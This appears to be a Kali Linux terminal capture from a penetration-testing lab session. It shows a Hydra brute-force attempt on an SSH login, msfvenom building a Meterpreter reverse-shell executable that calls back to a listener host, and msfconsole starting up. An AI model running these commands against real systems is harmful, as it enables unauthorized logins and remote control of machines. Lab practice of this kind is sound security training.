 1 2 3 4 2 5:06
PS> kali@kali: /home/kali
Session Actions Edit View Help
$ pwsh
PowerShell 7.6.2
┌──(kali㉿kali)-[/home/kali]
└─PS>
┌──(kali㉿kali)-[/home/kali]
└─PS> hydra -l testuser -P passwords.txt ssh://192.168.56.10
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-09-01 05:04:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[ERROR] File for passwords not found: passwords.txt
┌──(kali㉿kali)-[/home/kali]
└─PS> msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.56.101 LPORT=4444 -f exe -o lab_test.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 509 bytes
Final size of exe file: 7680 bytes
Saved as: lab_test.exe
┌──(kali㉿kali)-[/home/kali]
└─PS> msfconsole
Metasploit tip: Tired of setting RHOSTS for modules? Try globally
setting it with setg RHOSTS x.x.x.x
.:okOOOkdc'           'cdkOOOko:.
.xOOOOOOOOOOOOc       cOOOOOOOOOOOOx.
:OOOOOOOOOOOOOOOk,   ,kOOOOOOOOOOOOOOO:
'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'